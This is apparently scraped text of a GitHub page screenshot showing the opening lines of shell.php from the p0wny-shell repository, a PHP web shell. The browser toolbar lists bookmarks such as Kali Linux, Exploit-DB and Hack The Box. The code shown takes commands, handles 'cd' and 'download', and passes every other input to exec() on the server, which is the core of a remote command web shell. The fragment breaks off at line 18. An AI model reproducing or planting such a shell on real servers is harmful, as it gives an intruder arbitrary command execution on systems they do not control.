 p0wny-shell/shell.php at
GitHub, Inc. (US) https://github.com/flozz/p0wny-shell/blob/master/shell.php
Most Visited Kali Linux Kali Docs Kali Tools Exploit-DB Cyber Security: An Off... UTSOnline – Blackboa... /r/netsec - Information ... Hack The Box :: Penetr... GitHub - sbilly/aweso...
Why GitHub? Enterprise Explore Marketplace Pricing Search / Sign in Sign up
flozz / p0wny-shell Watch 9 Star 234 Fork 116
Code Issues 1 Pull requests 0 Projects 0 Insights
Dismiss
Join GitHub today
GitHub is home to over 31 million developers working together to host
and review code, manage projects, and build software together.
Sign up
Branch: master p0wny-shell / shell.php Find file Copy path
Oshawk Add upload ability 7283d7e on Dec 1, 2018
3 contributors
458 lines (404 sloc) 15.1 KB Raw Blame History
1 <?php
2
3 function featureShell($cmd, $cwd) {
4     $stdout = array();
5
6     if (preg_match("/^\s*cd\s*$/", $cmd)) {
7         // pass
8     } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
9         chdir($cwd);
10         preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
11         chdir($match[1]);
12     } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) {
13         chdir($cwd);
14         preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
15         return featureDownload($match[1]);
16     } else {
17         chdir($cwd);
18         exec($cmd, $stdout);